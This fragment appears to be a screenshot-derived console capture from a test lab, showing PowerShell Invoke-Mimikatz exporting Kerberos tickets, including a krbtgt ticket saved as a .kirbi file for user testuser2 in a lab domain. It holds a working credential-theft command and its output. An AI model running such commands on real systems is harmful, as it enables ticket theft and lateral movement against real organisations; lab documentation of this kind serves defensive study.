 PS C:\Users\testuser2\Desktop> Invoke-Mimikatz -Command '"kerberos::list /export"'
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/9/3 20:17:29 ; 2020/9/4 6:17:29 ; 2020/9/10 20:17:29
Server Name : krbtgt/HOLY.TESTA @ HOLY.TESTA
Client Name : testuser2 @ HOLY.TESTA
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
* Saved to file : 0-60a10000-testuser2@krbtgt~HOLY.TESTA-HOLY.TESTA.kirbi